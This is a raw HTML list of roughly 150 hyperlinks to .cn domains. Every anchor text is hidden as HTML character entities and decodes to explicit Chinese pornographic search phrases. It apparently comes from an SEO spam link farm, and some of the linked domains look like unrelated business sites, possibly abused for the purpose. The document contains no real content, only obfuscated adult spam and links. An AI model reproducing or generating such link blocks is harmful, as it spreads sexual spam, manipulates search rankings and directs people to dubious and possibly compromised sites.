<a href="http://huachengyuanyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbncp.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://360y.net.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://glotraco.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://zgloong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwob.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x6708;&#x8272;</a>|
<a href="http://bank-soft.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h9vyiu.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://mpag.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://klwgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wxqshb.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://kk5885.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://lylylc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://kbdv.com.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EA7;&#x03B1;V&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://51backup.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dumplingmachine.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://coolw.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://vhxj.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzuxgb.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://idcdpw.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://weishang33.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://expoz.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://btrf.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ico6.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gamesgod.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://123nail.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://blland.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x5927;&#x5168;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;</a>|
<a href="http://gm372.cn" target="_blank">&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zsctm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://rk66.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://cnycql.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://ariad.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idcdpw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njdemei.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://supremedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidu815.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://immatao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://psdtc.cn" target="_blank">&#x514D;&#x8CBB;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://zhijiada.net.cn" target="_blank">&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://woschool.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://xiaoyu6.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hgltf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://hasdjc.com.cn" target="_blank">&#x4E9A;&#x5DDE;AV&#x79D8; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwlips.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://k8yy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://tigerv.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://pipelife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://pacsoinc.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://yigewangzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x767D;&#x5AE9;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://zjweicheng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://beizi8.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://whhs8.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://qing-hua.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;</a>|
<a href="http://fagnsk.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;4&#x4E71;&#x7801;</a>|
<a href="http://ihrc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://sjzzhangui.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://cosmania.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://a670.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5AD6;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cf80.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shufida.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://sanxinsx.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jzssc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x4E9A;&#x6D32;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ab0101.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://vsxhr.cn" target="_blank">97&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://shoesec.cn" target="_blank">bt7086&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://shuwjm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://jnchache.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goandbuy.com.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://maszpw.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xogame.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://booa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://gdzysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4E73;&#x5B55;&#x5987;&#x55B7;&#x5976;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpjis.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysdoor.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x2026;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://cyber-wise.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://trbu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mas4.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jfjfederation.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mtcfc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://sltly.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://lyhxcy.cn" target="_blank">91&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://car-m.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://shqxmqczl.cn" target="_blank">h&#x756A;&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wyled.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://44bt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcbg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://ys51.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://gensung.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://bp09.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ltonline.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://antv.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lab-equip.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://27jq.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://ittribe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mpag.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://szpkyfjd.cn" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://mail0592.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
